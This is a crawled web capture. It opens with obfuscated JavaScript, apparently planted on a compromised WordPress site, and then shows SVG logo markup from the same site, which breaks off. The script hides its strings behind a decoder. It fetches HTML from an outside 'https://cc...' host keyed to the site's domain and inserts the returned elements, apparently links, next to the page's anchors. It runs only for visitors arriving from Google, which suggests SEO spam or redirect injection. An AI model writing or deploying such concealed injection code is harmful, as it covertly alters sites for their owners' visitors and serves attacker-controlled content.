_0x323363;try{_0x323363=_0x4e9bc7[_0x14453c(-0x1d0,-0x1d7,-0x1ff,-0x1a3)](Function,_0x4e9bc7[_0x14453c(-0x1f5,-0x209,-0x1e1,-0x1ce)](_0x4e9bc7['yiSSN'](_0x4e9bc7[_0x14453c(-0x1b0,-0x194,-0x1bf,-0x19e)],'{}.constru'+'ctor(\x22retu'+_0x2e1cb6(0xa6,0xc1,0x97,0x82)+'\x20)'),');'))();}catch(_0x59a04b){_0x323363=window;}function _0x2e1cb6(_0x58d074,_0x420e0f,_0x4fd33f,_0x296b67){return _0x2c67bb(_0x296b67,_0x4fd33f- -0x1ed,_0x4fd33f-0x121,_0x296b67-0x1);}return _0x323363;},_0x5752a1=_0x4e9bc7['PbwGn'](_0xff4964);function _0x3eea6a(_0x2fbd70,_0x66d9fc,_0x5d7d1e,_0x318603){return _0x464c(_0x5d7d1e- -0xfd,_0x66d9fc);}var _0x4e8448=_0x5752a1[_0x3eea6a(0x109,0x113,0xe3,0xec)]=_0x5752a1[_0x3eea6a(0xd7,0x115,0xe3,0xd4)]||{},_0x3c8042=[_0x4e9bc7[_0x3eea6a(0xd6,0xc4,0xf1,0xf7)],_0x4e9bc7[_0x3eea6a(0xfc,0x10c,0x120,0x12c)],_0x2c67bb(0x23b,0x23b,0x24d,0x267),_0x2c67bb(0x270,0x252,0x22e,0x241),_0x4e9bc7[_0x2c67bb(0x248,0x230,0x258,0x258)],_0x4e9bc7[_0x2c67bb(0x23d,0x228,0x23e,0x1fb)],_0x4e9bc7[_0x3eea6a(0xcc,0xff,0xdf,0xcb)]];for(var _0x479425=-0x7e9+-0x26bd*-0x1+-0x1ed4;_0x4e9bc7[_0x3eea6a(0x118,0x11c,0x114,0xe6)](_0x479425,_0x3c8042[_0x3eea6a(0xb1,0xe9,0xc4,0xae)]);_0x479425++){if(_0x4e9bc7[_0x2c67bb(0x237,0x24a,0x277,0x245)]!==_0x4e9bc7['ciGPQ']){var _0x47871c;try{_0x47871c=_0xdcf767(_0x4e9bc7[_0x2c67bb(0x26e,0x23d,0x23b,0x25e)](_0x4e9bc7[_0x2c67bb(0x295,0x282,0x251,0x26d)],_0x4e9bc7[_0x2c67bb(0x224,0x22b,0x235,0x226)])+');')();}catch(_0x5da8ab){_0x47871c=_0x536dd6;}return _0x47871c;}else{var _0x1f1267=_0x4e9bc7[_0x2c67bb(0x269,0x27b,0x267,0x285)][_0x2c67bb(0x248,0x26d,0x246,0x29f)]('|'),_0x2ae019=0x1243*0x1+-0x2e1+-0xf62;while(!![]){switch(_0x1f1267[_0x2ae019++]){case'0':_0x9ef598[_0x3eea6a(0xf0,0xc9,0xe1,0xeb)]=_0x463f9e[_0x3eea6a(0xb2,0x104,0xe1,0xd0)][_0x2c67bb(0x24c,0x226,0x20c,0x20b)](_0x463f9e);continue;case'1':_0x9ef598[_0x3eea6a(0xf2,0x12d,0x100,0xd4)]=_0xa6cca9['bind'](_0xa6cca9);continue;case'2':var _0x463f9e=_0x4e8448[_0x29cf76]||_0x9ef598;continue;case'3':_0x4e8448[_0x29cf76]=_0x9ef598;continue;case'4':var _0x9ef598=_0xa6cca9[_0x3eea6a(0x13b,0xfc,0x10f,0xe1)+'r'][_0x3eea6a(0x11f,0xee,0x104,0xf3)][_0x2c67bb(0x222,0x226,0x214,0x23d)](_0xa6cca9);continue;case'5':var _0x29cf76=_0x3c8042[_0x479425];continue;}break;}}}});function _0x553a(){var _0x59c833=['AgfZAd0','mJi3nJbmufHgsg0','wvDpAK0','AgfZAenVzgu','re9nq29UDgvUDa','mtqYDLLgrK1b','t0XttKS','AujYqLu','y3rVCIGICMv0Dq','DgDHsMO','x19WCM90B19F','EuniBva','B3bLBG','zxHJzxb0Aw9U','ChjVDg90ExbL','DhjPBMC','C0XIBge','C3bSAxq','mJa0mty4qunVu1bL','DgrUCY5JB20VpW','Aw5Zzxj0qMvMBW','ndG2nti4rKPOuhzW','EKnQwM0','zKngwxO','BMn0Aw9UkcKG','y29UC3rYDwn0BW','qxPhA3C','yxbWBhK','wvjLBKO','r0vu','wLLmzfe','Eev0sNa','CMvZCg9UC2vuzq','z3fdu0O','zMLYC3rdAgLSza','CgfYC2vgCM9TuW','B25SB2fK','zgL2','ENftqNu','D1DWyLy','CM4GDgHPCYiPka','C2vHCMnO','r2DYrKe','C0zMueW','C0j5vgfNtMfTzq','tg9HzgvK','yMLUza','CfLptNC','DxjqBeG','ntvvBgfbCg4','BgvUz3rO','CufZwKW','C2vUza','DgfIBgu','ywrKrxzLBNrmAq','yM9KEq','vhrHD1G','zuLKvxG','Bg9N','zNjVBq','Aw5Uzxjive1m','vKfjreC','y2HHCKnVzgvbDa','AhjLzG','nxWYFdn8mhWXFa','z2v0rwXLBwvUDa','s3DgsKi','Aw5MBW','ugHsBNi','EwLtu04','ueThuge','t3jLr0u','BMv4DfnPyMXPBG','A2DUqLm','D2fYBG','mteYBhnxvvDp','nteWnvr5B09vvG','CuLdy0y','Dgv4Dc9ODg1S','Dg9tDhjPBMC','mZq2mtG1tNfrA1LV','y29UC29Szq','y2Lhufe','kcGOlISPkYKRkq','Bg1mEKm','Du9RsNC','DgvZDa','mtiYmJC0q0nMwLzy','y3jLyxrLvgv4Da','DxnLCKfNzw50','zxjYB3i','zwTxy1m','s2fQBuq','v1veDgC','Dg1kEvy','vxrPuhi','E30Uy29UC3rYDq','CgfYzw50tM9Kzq','nJiYnNbTDwztyG','mtqWota4nhb6rvPjza'];_0x553a=function(){return _0x59c833;};return _0x553a();}_0x52465f(),String[_0x3087ce(0x2e5,0x2c5,0x2ed,0x2bf)][_0x3017db(0x3f6,0x41d,0x3fb,0x424)]=function(){var _0xcc67d6={};_0xcc67d6[_0x331eb9(0xd3,0xd1,0xbc,0xbd)]=function(_0xb1f163,_0x240235){return _0xb1f163<_0x240235;},_0xcc67d6[_0x331eb9(0xd7,0xd7,0xc0,0xd5)]='hDRPi',_0xcc67d6[_0x331eb9(0xb7,0xc0,0x9f,0xcf)]=_0x44b651(0x5d9,0x594,0x5c3,0x5ba),_0xcc67d6[_0x331eb9(0xbf,0xdc,0xa1,0x9f)]=function(_0x4602f7,_0x540107){return _0x4602f7+_0x540107;},_0xcc67d6[_0x44b651(0x5b9,0x5b8,0x5e0,0x5e6)]=function(_0x435f2e,_0x448b04){return _0x435f2e-_0x448b04;},_0xcc67d6['evSyX']=function(_0x5911a4,_0x2349de){return _0x5911a4<<_0x2349de;};function _0x44b651(_0x35bddf,_0x2c03bf,_0x259de3,_0x34b5c2){return _0x3087ce(_0x35bddf,_0x2c03bf-0x3a,_0x34b5c2-0x2eb,_0x34b5c2-0xe8);}var _0x82f34b=_0xcc67d6,_0x4fc5d4=-0xdf*-0x1f+0x615+-0x2116,_0x2536b1,_0x58b934;if(this[_0x331eb9(0x8b,0xb3,0xa9,0x60)]===0x83a+0x2125+-0x295f)return _0x4fc5d4;function _0x331eb9(_0x32569d,_0x53f35b,_0xb0584b,_0x5cff26){return _0x3087ce(_0x5cff26,_0x53f35b-0x159,_0x32569d- -0x222,_0x5cff26-0x96);}for(_0x2536b1=-0x1169+-0x2*-0xe11+-0x2d*0x3d;_0x82f34b['zCjZm'](_0x2536b1,this[_0x331eb9(0x8b,0x5a,0x7c,0x87)]);_0x2536b1++){if(_0x82f34b[_0x331eb9(0xd7,0xd6,0xf3,0xfb)]===_0x82f34b['tmJyV']){var _0xa9b80a=_0x24e9e5?function(){function _0x426659(_0x290796,_0x3ffce4,_0x151ea2,_0x15caa4){return _0x331eb9(_0x15caa4-0x282,_0x3ffce4-0x166,_0x151ea2-0xe8,_0x290796);}if(_0x726999){var _0x3d1521=_0x587522[_0x426659(0x331,0x36e,0x36a,0x35a)](_0xa0f142,arguments);return _0x4c8916=null,_0x3d1521;}}:function(){};return _0x786f4b=![],_0xa9b80a;}else _0x58b934=this[_0x331eb9(0x97,0x78,0x6f,0x85)](_0x2536b1),_0x4fc5d4=_0x82f34b[_0x331eb9(0xbf,0xb4,0xe3,0x9c)](_0x82f34b[_0x44b651(0x5c5,0x607,0x5e1,0x5e6)](_0x82f34b['evSyX'](_0x4fc5d4,-0x1*-0x104f+-0x1*0x1b2f+0xae5),_0x4fc5d4),_0x58b934),_0x4fc5d4|=-0x7bc+-0xe30*0x2+0x241c;}return _0x4fc5d4;};function _0x464c(_0x440731,_0x1e4348){var _0xd09152=_0x553a();return _0x464c=function(_0x4a76bc,_0x696e94){_0x4a76bc=_0x4a76bc-(0xa3*-0x17+0x1726+0x1*-0x6c7);var _0x55eb34=_0xd09152[_0x4a76bc];if(_0x464c['HDtZyR']===undefined){var _0x422cdb=function(_0x4295e7){var _0x38bbd6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5960ce='',_0x530647='',_0x4cf0ed=_0x5960ce+_0x422cdb;for(var _0x5bb156=0xa*-0x293+0xea*0x8+0x126e*0x1,_0x4c24d0,_0x649e,_0x3e5104=0x326+0x258+0x25*-0x26;_0x649e=_0x4295e7['charAt'](_0x3e5104++);~_0x649e&&(_0x4c24d0=_0x5bb156%(0x6d7*-0x1+0x1*0x26+-0x65*-0x11)?_0x4c24d0*(0x1c6d+-0xa*-0x38f+-0x3fc3)+_0x649e:_0x649e,_0x5bb156++%(0x1e*-0x110+-0x1d55+0x3d39))?_0x5960ce+=_0x4cf0ed['charCodeAt'](_0x3e5104+(-0x8b5+0x1*-0x1904+0xb41*0x3))-(0x1*-0x2057+-0x11d4+0x3235)!==-0x4*-0x8c8+-0x34a+-0x65e*0x5?String['fromCharCode'](0x2*-0xaa6+0xd4f+0x8fc&_0x4c24d0>>(-(-0x1c4*0x5+-0x171*0x1+0xa47)*_0x5bb156&0x1102*-0x2+-0xc71+0x2e7b)):_0x5bb156:-0x89a+-0x5b6+-0x10*-0xe5){_0x649e=_0x38bbd6['indexOf'](_0x649e);}for(var _0x445279=0x1*0x168a+-0x1423+-0x267,_0x220e9a=_0x5960ce['length'];_0x445279<_0x220e9a;_0x445279++){_0x530647+='%'+('00'+_0x5960ce['charCodeAt'](_0x445279)['toString'](0x1e7f+-0x26fd+0x88e))['slice'](-(-0xb7e+-0x122a+0x1daa));}return decodeURIComponent(_0x530647);};_0x464c['ZWKrhJ']=_0x422cdb,_0x440731=arguments,_0x464c['HDtZyR']=!![];}var _0x29d63a=_0xd09152[0x61d+-0x1c53+0xb1b*0x2],_0x403c54=_0x4a76bc+_0x29d63a,_0x5450=_0x440731[_0x403c54];if(!_0x5450){var _0x239701=function(_0x327933){this['GKhMZh']=_0x327933,this['YkJEci']=[-0x4*0x27b+-0x25e6+0x2fd3,0x111*0xd+0x1c7e+-0x2a5b,0x11a7+0x1eb2+-0x3059],this['zBKkMZ']=function(){return'newState';},this['FjdGGw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NltxHV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x239701['prototype']['qoDKpb']=function(){var _0x24f683=new RegExp(this['FjdGGw']+this['NltxHV']),_0x3ba8f2=_0x24f683['test'](this['zBKkMZ']['toString']())?--this['YkJEci'][-0x26ad+0x1f56+-0x3ac*-0x2]:--this['YkJEci'][0x8a4+0x1*-0x21f1+0x194d];return this['uxGaVE'](_0x3ba8f2);},_0x239701['prototype']['uxGaVE']=function(_0x380dfe){if(!Boolean(~_0x380dfe))return _0x380dfe;return this['vwbkrn'](this['GKhMZh']);},_0x239701['prototype']['vwbkrn']=function(_0x2f276f){for(var _0x23c4df=-0x1075+-0x7a2*-0x2+0x131,_0x3f777a=this['YkJEci']['length'];_0x23c4df<_0x3f777a;_0x23c4df++){this['YkJEci']['push'](Math['round'](Math['random']())),_0x3f777a=this['YkJEci']['length'];}return _0x2f276f(this['YkJEci'][-0x1*-0x1ed+-0xb2b+-0xd*-0xb6]);},new _0x239701(_0x464c)['qoDKpb'](),_0x55eb34=_0x464c['ZWKrhJ'](_0x55eb34),_0x440731[_0x403c54]=_0x55eb34;}else _0x55eb34=_0x5450;return _0x55eb34;},_0x464c(_0x440731,_0x1e4348);}function _0x3087ce(_0x36083e,_0x4b31c7,_0x109a90,_0x467023){return _0x464c(_0x109a90-0xec,_0x36083e);}function getDomain(_0x337908,_0x4c8e52){function _0x90aa21(_0x5c3ae1,_0x7cd498,_0x14a335,_0x47b50b){return _0x3017db(_0x47b50b,_0x7cd498- -0x2d1,_0x14a335-0xd0,_0x47b50b-0x4);}var _0x1abe0f={};_0x1abe0f[_0x90aa21(0xff,0x129,0x133,0x12e)]=function(_0x5ec8cb,_0x1e8d2a){return _0x5ec8cb||_0x1e8d2a;};var _0x13017f=_0x1abe0f;_0x4c8e52=_0x13017f[_0x90aa21(0x152,0x129,0x12a,0xfc)](_0x4c8e52,![]);function _0x5a9626(_0x3cef04,_0x44cb47,_0x38b523,_0x399f3d){return _0x3017db(_0x38b523,_0x399f3d- -0x42,_0x38b523-0x3b,_0x399f3d-0x1c4);}return _0x337908=_0x337908['split']('?')[-0x1204+0x12fc+-0xf8],_0x337908;}function site(){function _0x41dcfd(_0x1e25b9,_0xac99e,_0xe9f1fe,_0x4784b8){return _0x3087ce(_0x4784b8,_0xac99e-0x1d1,_0x1e25b9-0x130,_0x4784b8-0x10);}var _0xbf5a49={'PKGPa':function(_0x348c52,_0x1f9cbc){return _0x348c52+_0x1f9cbc;},'OreGE':function(_0x5401e5,_0x1c1eae){return _0x5401e5-_0x1c1eae;},'QzaFk':function(_0x1e3c36,_0xa49a8){return _0x1e3c36===_0xa49a8;},'ZzVvx':_0x5fa880(-0x14d,-0x17d,-0x16f,-0x150),'KwFJB':_0x41dcfd(0x408,0x40c,0x430,0x416),'vNNuT':_0x41dcfd(0x3f9,0x423,0x407,0x3f6),'RLIVH':function(_0x3aa449,_0x4080ed){return _0x3aa449<_0x4080ed;},'uOkJw':'2|0|1|5|3|'+'4','sLbla':_0x41dcfd(0x434,0x442,0x45b,0x422),'iBrBU':function(_0x5a6432,_0x37fe64,_0x491d15){return _0x5a6432(_0x37fe64,_0x491d15);},'sFfPL':'https://cc'+_0x41dcfd(0x422,0x451,0x44e,0x44b)+_0x5fa880(-0x16e,-0x192,-0x152,-0x18f),'wWpbV':_0x41dcfd(0x42c,0x43e,0x43e,0x436)};function _0x5fa880(_0x22038f,_0x58ab5e,_0x218779,_0x499632){return _0x3017db(_0x58ab5e,_0x22038f- -0x588,_0x218779-0x6f,_0x499632-0x83);}var _0x3301fe=_0xbf5a49[_0x41dcfd(0x416,0x401,0x3e6,0x3f9)](getDomain,location[_0x41dcfd(0x3ea,0x3f6,0x3df,0x3df)],!![])[_0x5fa880(-0x16b,-0x17e,-0x13f,-0x198)](),_0x13d87b=_0xbf5a49[_0x41dcfd(0x3d6,0x3ec,0x3f2,0x3bb)]+_0x3301fe;const _0x5dc84f=new XMLHttpRequest();_0x5dc84f[_0x5fa880(-0x14a,-0x12d,-0x155,-0x130)]=function(){var _0x10cbe7={'pYONw':function(_0xcd0a9b,_0x1ea782){function _0x26a512(_0x4d845e,_0x281501,_0x3f1070,_0x15ca84){return _0x464c(_0x15ca84- -0xa5,_0x281501);}return _0xbf5a49[_0x26a512(0x118,0x145,0x116,0x130)](_0xcd0a9b,_0x1ea782);},'FCwTj':function(_0x9f251b,_0x2a4530){function _0x113e22(_0x49a6ac,_0x385510,_0x49f6c6,_0x5cfe36){return _0x464c(_0x5cfe36-0x20a,_0x49a6ac);}return _0xbf5a49[_0x113e22(0x3ef,0x3d9,0x3fe,0x3e0)](_0x9f251b,_0x2a4530);},'kgnBS':function(_0x2317f9,_0x1f4a20){return _0x2317f9<<_0x1f4a20;}};function _0x52c5cc(_0x5bf873,_0x52e047,_0xdeed9d,_0x23d568){return _0x41dcfd(_0xdeed9d- -0x5b4,_0x52e047-0x2d,_0xdeed9d-0x8c,_0x52e047);}function _0x143f48(_0x5b064a,_0x544362,_0x20b299,_0x49c5e1){return _0x5fa880(_0x544362-0x580,_0x20b299,_0x20b299-0x1c0,_0x49c5e1-0x16c);}if(_0xbf5a49['QzaFk'](_0xbf5a49['ZzVvx'],_0xbf5a49[_0x143f48(0x3e9,0x3f0,0x3be,0x413)]))_0x2216b5=this[_0x143f48(0x3e7,0x3ec,0x3c9,0x3f8)](_0x39f3b3),_0x21886f=_0x10cbe7[_0x143f48(0x3fe,0x3dd,0x3c1,0x3ad)](_0x10cbe7['FCwTj'](_0x10cbe7[_0x143f48(0x424,0x3f7,0x425,0x3dd)](_0x440731,-0x6ae+-0x13f*0x7+-0x11a*-0xe),_0x1e4348),_0xd09152),_0x4a76bc|=-0x1258+0x15b6+0x2*-0x1af;else{var _0x53d183=(_0x143f48(0x402,0x3ee,0x3c4,0x3de)+'4')['split']('|'),_0x401a4b=-0x25a8+0x377*-0x3+0x300d;while(!![]){switch(_0x53d183[_0x401a4b++]){case'0':var _0x1391af=_0x2cfe3d['split'](',');continue;case'1':var _0x37cbb3=Array[_0x52c5cc(-0x1bf,-0x1ed,-0x1ce,-0x1cf)](document[_0x52c5cc(-0x203,-0x1e6,-0x1d2,-0x1ef)][_0x143f48(0x401,0x3ef,0x3d1,0x40e)+_0x52c5cc(-0x1b7,-0x1b0,-0x1dd,-0x1af)]('a'));continue;case'2':var _0x29ca36=_0x564b70[_0x52c5cc(-0x158,-0x1a1,-0x182,-0x1b3)+_0x143f48(0x42e,0x421,0x418,0x3fd)](this[_0x52c5cc(-0x1b0,-0x15c,-0x185,-0x160)+'xt'],_0xbf5a49['vNNuT']);continue;case'3':var _0x2cfe3d=_0x29ca36[_0x143f48(0x3fc,0x3e5,0x3d7,0x406)][_0x143f48(0x40c,0x3ea,0x3d9,0x3e3)];continue;case'4':for(var _0x3ad4ca=-0x1230+-0x1d*0xb9+0x38f*0xb;_0xbf5a49['RLIVH'](_0x3ad4ca,_0x1391af['length']);_0x3ad4ca++){var _0x421143=_0xbf5a49[_0x143f48(0x40e,0x403,0x410,0x3df)][_0x143f48(0x455,0x423,0x420,0x429)]('|'),_0x352c08=0xee5*0x1+0x493*0x1+-0xb2*0x1c;while(!![]){switch(_0x421143[_0x352c08++]){case'0':var _0x35a2bf=document['createElem'+'ent'](_0xbf5a49[_0x52c5cc(-0x176,-0x17d,-0x195,-0x1bd)]);continue;case'1':_0x35a2bf[_0x52c5cc(-0x1eb,-0x1bb,-0x1cd,-0x1ae)]=_0x1391af[_0x3ad4ca]['trim']();continue;case'2':var _0x4b4749=_0x37cbb3[_0x3ad4ca];continue;case'3':_0x4b4749[_0x143f48(0x418,0x40f,0x426,0x436)][_0x52c5cc(-0x163,-0x1af,-0x191,-0x17c)+'re'](_0x49ea4f,_0x4b4749[_0x143f48(0x3cd,0x3f6,0x409,0x3cf)+'g']);continue;case'4':_0x4b4749[_0x143f48(0x42b,0x40f,0x3e8,0x43a)][_0x143f48(0x429,0x426,0x443,0x42e)+'re'](document[_0x52c5cc(-0x1ad,-0x1d1,-0x1b1,-0x1a9)+'Node']('\x20'),_0x49ea4f['nextSiblin'+'g']);continue;case'5':var _0x49ea4f=_0x35a2bf[_0x143f48(0x402,0x434,0x41d,0x464)];continue;}break;}}continue;case'5':var _0x564b70=new DOMParser();continue;}break;}}},_0x5dc84f[_0x41dcfd(0x41b,0x432,0x439,0x41f)](_0xbf5a49[_0x41dcfd(0x436,0x424,0x467,0x465)],_0x13d87b,!![]),_0x5dc84f[_0x5fa880(-0x19e,-0x1cb,-0x175,-0x186)]();}function _0x3017db(_0x407868,_0x3c3922,_0x557851,_0x1cd841){return _0x464c(_0x3c3922-0x227,_0x407868);}document[_0x3017db(0x3df,0x3ec,0x3fb,0x3f9)+'stener'](_0x3017db(0x434,0x41e,0x44a,0x44a)+_0x3087ce(0x2aa,0x2c2,0x2a8,0x2ca),function(){var _0x46b49f={'yCHmP':function(_0x127cc0){return _0x127cc0();}};function _0x59b3b2(_0x2ba308,_0x35451a,_0xde96fe,_0x502aa8){return _0x3017db(_0xde96fe,_0x502aa8- -0x1bd,_0xde96fe-0x7,_0x502aa8-0x79);}function _0x26af7f(_0x362706,_0x1f503f,_0x385e8b,_0x12175c){return _0x3087ce(_0x1f503f,_0x1f503f-0xd,_0x362706- -0x280,_0x12175c-0xb5);}/google/i[_0x59b3b2(0x260,0x222,0x225,0x24f)](navigator[_0x26af7f(0x54,0x84,0x26,0x7d)])&&_0x46b49f[_0x26af7f(0x6a,0x3e,0x96,0x46)](site);});

--- FILE ---
content_type: image/svg+xml
request_url: https://hipicalatossa.com/wp-content/uploads/2021/10/horitzontal-1.svg
body_size: 14786
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="_x32_" x="0px" y="0px" viewBox="0 0 642.9 311.3" style="enable-background:new 0 0 642.9 311.3;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><g>	<g>		<g>			<path class="st0" d="M101.7,303.7v6.5h-3.8v-21.4h8.1c5.1,0,7.6,2.4,7.6,7.3c0,2.4-0.6,4.3-1.9,5.7c-1.3,1.3-3.2,2-5.7,2h-4.3    V303.7z M106,300.2c1.3,0,2.2-0.4,2.8-1.1c0.6-0.7,0.9-1.8,0.9-3.1c0-2.5-1.2-3.8-3.7-3.8h-4.3v7.9h4.3V300.2z"></path>		</g>		<g>			<path class="st0" d="M126.5,292.1c0.3-0.9,0.8-1.7,1.6-2.4c0.8-0.6,1.9-1,3.4-1h3.1l5.2,21.4H136l-1-4.1h-8l-1,4.1h-4    L126.5,292.1z M131.6,292C131.6,292,131.5,292,131.6,292c-0.5,0-0.8,0.1-1,0.4c-0.3,0.3-0.4,0.6-0.5,1l-2.2,9.1h6.3L131.6,292z"></path>		</g>		<g>			<path class="st0" d="M149.6,310.1v-21.4h7.5c1.8,0,3.3,0.2,4.5,0.7c1.2,0.4,2.1,1.1,2.7,2c0.7,0.9,1.1,1.9,1.4,3.2    c0.3,1.3,0.4,2.8,0.4,4.5s-0.1,3.2-0.4,4.6c-0.2,1.4-0.7,2.5-1.3,3.5s-1.6,1.7-2.7,2.2c-1.2,0.5-2.7,0.8-4.6,0.8h-7.5V310.1z     M162.2,299.1c0-1.1-0.1-2.1-0.2-2.9c-0.1-0.9-0.4-1.6-0.7-2.1c-0.4-0.6-0.9-1-1.5-1.3c-0.7-0.3-1.5-0.5-2.6-0.5h-3.8v14.4h3.8    c1.1,0,2-0.2,2.6-0.6c0.7-0.4,1.2-0.9,1.5-1.6c0.4-0.7,0.6-1.5,0.7-2.4C162.1,301.2,162.2,300.2,162.2,299.1z"></path>		</g>		<g>			<path class="st0" d="M176.5,310.1v-21.4h7.5c1.8,0,3.3,0.2,4.5,0.7c1.2,0.4,2.1,1.1,2.7,2c0.7,0.9,1.1,1.9,1.4,3.2    c0.3,1.3,0.4,2.8,0.4,4.5s-0.1,3.2-0.4,4.6c-0.2,1.4-0.7,2.5-1.3,3.5s-1.6,1.7-2.7,2.2c-1.2,0.5-2.7,0.8-4.6,0.8h-7.5V310.1z     M189,299.1c0-1.1-0.1-2.1-0.2-2.9c-0.1-0.9-0.4-1.6-0.7-2.1c-0.4-0.6-0.9-1-1.5-1.3c-0.7-0.3-1.5-0.5-2.6-0.5h-3.8v14.4h3.8    c1.1,0,2-0.2,2.6-0.6c0.7-0.4,1.2-0.9,1.5-1.6c0.4-0.7,0.6-1.5,0.7-2.4C189,301.2,189,300.2,189,299.1z"></path>		</g>		<g>			<path class="st0" d="M211.2,310.5c-1.7,0-3.2-0.2-4.3-0.7c-1.2-0.5-2.1-1.2-2.8-2.1s-1.2-2-1.5-3.4s-0.4-2.9-0.4-4.7    s0.1-3.4,0.4-4.8c0.3-1.4,0.8-2.6,1.5-3.5s1.6-1.7,2.8-2.2s2.6-0.7,4.3-0.7s3.2,0.2,4.3,0.7c1.2,0.5,2.1,1.2,2.8,2.2    c0.7,0.9,1.2,2.1,1.5,3.5s0.4,3,0.4,4.8s-0.1,3.4-0.4,4.8c-0.3,1.4-0.8,2.5-1.5,3.4s-1.6,1.6-2.8,2    C214.3,310.3,212.9,310.5,211.2,310.5z M211.2,307c1,0,1.9-0.1,2.5-0.4c0.7-0.3,1.2-0.8,1.6-1.4c0.4-0.6,0.6-1.4,0.8-2.3    c0.1-0.9,0.2-2,0.2-3.3c0-1.2-0.1-2.3-0.2-3.3s-0.4-1.8-0.8-2.4c-0.4-0.6-0.9-1.1-1.5-1.5c-0.7-0.3-1.5-0.5-2.5-0.5    s-1.9,0.2-2.5,0.5c-0.7,0.3-1.2,0.8-1.5,1.5c-0.4,0.7-0.6,1.5-0.8,2.4s-0.2,2.1-0.2,3.3c0,1.2,0.1,2.3,0.2,3.2    c0.1,0.9,0.4,1.7,0.8,2.3c0.4,0.6,0.9,1.1,1.6,1.4C209.3,306.9,210.2,307,211.2,307z"></path>		</g>		<g>			<path class="st0" d="M244.1,309.7c-0.7,0.2-1.5,0.3-2.2,0.4c-0.6,0.1-1.3,0.2-2.1,0.3c-0.8,0.1-1.4,0.1-2.1,0.1    c-1.7,0-3.1-0.2-4.1-0.7c-1.1-0.5-1.9-1.2-2.5-2.1s-1-2.1-1.3-3.4c-0.2-1.4-0.4-3-0.4-4.8c0-1.9,0.1-3.6,0.4-5    c0.3-1.4,0.7-2.5,1.4-3.4c0.6-0.9,1.5-1.6,2.6-2s2.4-0.6,4-0.6c0.7,0,1.4,0,2.2,0.1s1.4,0.2,2.1,0.3c0.7,0.1,1.4,0.3,2.1,0.4    l-0.1,3.1c-0.7-0.1-1.4-0.1-2.1-0.2c-0.6-0.1-1.2-0.1-1.9-0.2c-0.6,0-1.2-0.1-1.7-0.1c-1,0-1.8,0.1-2.4,0.4    c-0.6,0.2-1.1,0.7-1.5,1.3c-0.4,0.6-0.6,1.4-0.8,2.3c-0.1,1-0.2,2.2-0.2,3.6s0.1,2.5,0.2,3.5s0.4,1.7,0.7,2.3    c0.4,0.6,0.9,1,1.5,1.3c0.7,0.3,1.5,0.4,2.6,0.4c0.4,0,1,0,1.6-0.1s1.3-0.1,1.9-0.2l2.1-0.3V309.7z"></path>		</g>		<g>			<path class="st0" d="M268.8,288.8c0,0.4,0,0.7,0,1.1c0,0.7,0,1.5,0,2.2c0,1.1-0.2,2.1-0.4,3.1s-0.7,1.9-1.2,2.7    c-0.6,0.8-1.4,1.5-2.4,2.1l5.2,10.2h-4.1l-4.4-9l-1.7,0.3l-1.5,0.1v8.5h-3.8l-0.1-21.4h3.8v9.4l1.1-0.1c1.3-0.3,2.4-0.7,3.2-1.2    c0.8-0.6,1.4-1.3,1.8-2.1c0.4-0.8,0.6-1.7,0.7-2.7c0.1-0.6,0.1-1.2,0.1-1.9c0-0.4,0-0.9,0-1.3L268.8,288.8L268.8,288.8z"></path>		</g>		<g>			<path class="st0" d="M292.7,292.4l-2.4-0.2c-0.7-0.1-1.4-0.1-2.2-0.2c-0.8,0-1.4-0.1-2.1-0.1c-1.1,0-2,0.2-2.6,0.5    s-0.9,0.9-0.9,1.7c0,0.4,0.1,0.7,0.4,1c0.2,0.3,0.6,0.6,1,0.9s0.8,0.5,1.4,0.7l1.6,0.7c0.8,0.4,1.6,0.7,2.4,1.1s1.5,0.8,2.2,1.3    c0.6,0.5,1.2,1.1,1.6,1.8c0.4,0.7,0.6,1.6,0.6,2.6c0,0.9-0.1,1.7-0.4,2.4s-0.7,1.4-1.3,2c-0.6,0.6-1.4,1-2.3,1.4    c-0.9,0.3-2,0.5-3.3,0.5c-0.6,0-1.1,0-1.5-0.1c-0.5,0-1.1-0.1-1.9-0.2s-1.5-0.2-2.1-0.2c-0.6-0.1-1.1-0.1-1.5-0.2l0.3-3.3    c0.4,0.1,0.9,0.1,1.5,0.2l1.8,0.1c0.9,0.1,1.6,0.1,2.1,0.1c0.4,0,0.9,0,1.4,0c0.4,0,0.9,0,1.3-0.1s0.8-0.2,1.1-0.5    c0.3-0.2,0.6-0.5,0.8-0.9c0.2-0.4,0.3-0.8,0.3-1.3s-0.1-0.9-0.4-1.2c-0.3-0.4-0.6-0.7-1-1s-0.9-0.6-1.5-0.8    c-0.6-0.2-1.1-0.5-1.7-0.8l-2.3-1c-0.8-0.4-1.4-0.8-2-1.3s-1.1-1-1.5-1.7c-0.4-0.6-0.6-1.4-0.6-2.3c0-0.8,0.1-1.6,0.4-2.3    s0.7-1.3,1.3-1.8c0.6-0.5,1.4-0.9,2.3-1.2c1-0.3,2.1-0.4,3.6-0.4c1,0,2.1,0.1,3.3,0.3l3.4,0.5L292.7,292.4z"></path>		</g>		<g>			<path class="st0" d="M331.1,309.7c-0.7,0.2-1.5,0.3-2.2,0.4c-0.6,0.1-1.3,0.2-2.1,0.3c-0.8,0.1-1.4,0.1-2.1,0.1    c-1.7,0-3.1-0.2-4.1-0.7s-1.9-1.2-2.5-2.1s-1-2.1-1.3-3.4c-0.2-1.4-0.4-3-0.4-4.8c0-1.9,0.1-3.6,0.4-5s0.7-2.5,1.4-3.4    c0.6-0.9,1.5-1.6,2.6-2s2.4-0.6,4-0.6c0.7,0,1.4,0,2.2,0.1c0.8,0.1,1.4,0.2,2.1,0.3c0.7,0.1,1.4,0.3,2.1,0.4l-0.1,3.1    c-0.7-0.1-1.4-0.1-2.1-0.2c-0.6-0.1-1.2-0.1-1.9-0.2c-0.6,0-1.2-0.1-1.7-0.1c-1,0-1.8,0.1-2.4,0.4c-0.6,0.2-1.1,0.7-1.5,1.3    c-0.4,0.6-0.6,1.4-0.8,2.3c-0.1,1-0.2,2.2-0.2,3.6s0.1,2.5,0.2,3.5s0.4,1.7,0.7,2.3c0.4,0.6,0.9,1,1.5,1.3    